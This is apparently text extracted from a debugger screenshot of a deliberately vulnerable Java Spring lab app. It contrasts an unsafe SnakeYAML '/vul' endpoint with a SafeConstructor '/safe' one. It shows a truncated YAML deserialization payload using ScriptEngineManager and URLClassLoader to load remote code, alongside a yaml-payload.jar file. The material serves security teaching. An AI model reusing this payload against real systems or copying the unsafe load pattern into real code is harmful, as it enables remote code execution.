 AwesomeScriptEngin
AwesomeScriptEngi
META-INF.services
.gitignore
README.md
yaml-payload.jar
img.png
img_1.png
img_2.png
img_3.png
img_4.png
34 @GetMapping("/vul")
35 public void yarm(String content) { content: "http://127.0.0.1:28888/RCE/yaml/vul?content=!!javax.script.ScriptEngineManager [!!jav
36 Yaml y = new Yaml(); y: "Yaml:687998932"
37 y.load(content); content: "http://127.0.0.1:28888/RCE/yaml/vul?content=!!javax.script.ScriptEngineManager [!!java.net.URLClass
38 }
39
40 @GetMapping("/safe")
41 public void secYarm(String content) {
42 Yaml y = new Yaml(new SafeConstructor());
43 y.load(content);
2 3
ebug: CodeSecOneApplication
Debugger Console Endpoints
Frames
"http-nio-0.0.0.0-28888-exec-1"@6,945 in group "main": RUNNING
yarm:38, YamlLoad (com.madaha.codesecone.controller.rce)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
doInvoke:205, InvocableHandlerMethod (org.springframework.web.method.support)
invokeForRequest:150, InvocableHandlerMethod (org.springframework.web.method.sup
invokeAndHandle:117, ServletInvocableHandlerMethod (org.springframework.web.servle
Variables
this = {YamlLoad@7261}
content = "http://127.0.0.1:28888/RCE/yaml/vul?content=!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http ... View
y = {Yaml@7268} "Yaml:687998932"
resolver = {Resolver@7285}
name = "Yaml:687998932"
constructor = {Constructor@7286}
representer = {Representer@7287}
dumperOptions = {DumperOptions@7288}
loadingConfig = {LoaderOptions@7289}